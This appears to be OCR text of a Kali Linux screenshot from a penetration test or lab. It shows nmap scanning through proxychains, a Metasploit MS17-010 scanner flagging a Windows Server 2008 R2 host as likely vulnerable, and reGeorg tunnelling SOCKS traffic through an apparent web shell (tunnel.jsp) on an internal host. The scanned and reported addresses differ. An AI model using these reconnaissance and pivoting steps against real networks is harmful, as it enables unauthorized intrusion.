 应用程序
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali-Linux-2018.2-vm-am...
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
py
proxychains nmap -Pn -sV 192.168.10.42
Nmap scan report for 192.168.61.100
Host is up (0.00070s latency).
Not shown: 984 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
443/tcp   open  https
445/tcp   open  microsoft-ds
1723/tcp  open  pptp
3306/tcp  open  mysql
3389/tcp  open  ms-wbt-server
8009/tcp  open  ajp13
8080/tcp  open  http-proxy
49152/tcp open  unknown
49153/tcp open  unknown
49156/tcp open  unknown
49159/tcp open  unknown
49160/tcp open  unknown
49161/tcp open  unknown
MAC Address: BC:5F:F4:9C:9B:8F (ASRock Incorporation)
Nmap scan report for 192.168.61.103
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.82:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.83:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.84:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.85:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.86:445-|S-chain|-<>-127.0.0.1:1080-<
><>-192.168.61.87:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.88:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.89:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.90:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.91:445-^C[*] Caught interrupt from t
he console...
<--timeout
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.61.100
rhosts => 192.168.61.100
msf auxiliary(scanner/smb/smb_ms17_010) > run
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.100:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.100:135-<><>-OK
[+] 192.168.61.100:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) >
root@kali: ~/Desktop/reGeorg-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.61.
169/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[ERROR  ]  Connection refused: connect
[ERROR  ]  [127.0.0.1:5432] Remote failed